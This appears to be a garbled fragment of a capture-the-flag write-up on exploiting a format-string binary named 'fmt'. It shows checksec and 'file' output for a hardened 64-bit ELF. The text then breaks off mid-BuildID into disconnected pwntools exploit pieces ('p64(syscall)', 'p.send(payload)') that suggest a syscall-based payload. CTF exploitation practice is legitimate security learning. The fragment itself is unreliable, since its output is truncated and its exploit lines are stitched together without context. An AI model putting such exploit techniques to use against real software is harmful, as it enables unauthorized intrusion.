 # tuto @ tuto in ~/code/ISCTF/fmt [18:57:55]
$ checksec --file=./fmt
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 45) Symbols No 0 2 ./fmt
# tuto @ tuto in ~/code/ISCTF/fmt [18:58:02]
$ file fmt
fmt: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=03e7c83339c8462a4287
d
p64(syscall)
24 p.send(payload)